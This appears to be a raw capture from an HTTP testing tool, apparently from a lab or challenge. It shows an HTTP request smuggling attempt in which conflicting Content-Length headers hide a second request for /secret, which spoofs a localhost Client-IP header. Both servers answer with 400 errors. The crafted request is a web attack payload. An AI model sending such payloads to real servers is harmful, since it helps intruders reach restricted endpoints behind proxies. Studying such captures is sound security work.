 GET / HTTP/1.1
Host: police.liki.link
Connection: keep-alive
Content-Length: 71
Content-Length: 3

1
GET /secret HTTP/1.1
Host: police.liki.link
Client-IP: 127.0.0.1

? < + > Type a search term 0 matches
Done

Connection: keep-alive

<html>
<head><title>400 Bad Request</title></head>
<body>
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx/1.19.6</center>
</body>
</html>
HTTP/1.0 400 Invalid HTTP Request
Date: Tue, 02 Feb 2021 11:05:43 GMT
Server: ATS/7.1.2
Cache-Control: no-store
Content-Type: text/html
Content-Language: en
Content-Length: 220

<HTML>
<HEAD>
<TITLE>Bad Request</TITLE>
</HEAD>

<BODY BGCOLOR="white" FGCOLOR="black">
<H1>Bad Request</H1>
<HR>

<FONT FACE="Helvetica,Arial"><B>
Description: Could not process this request.
</B></FONT>
<HR>
</BODY>
? < + > Type a search term 0 matches
725 bytes | 43 millis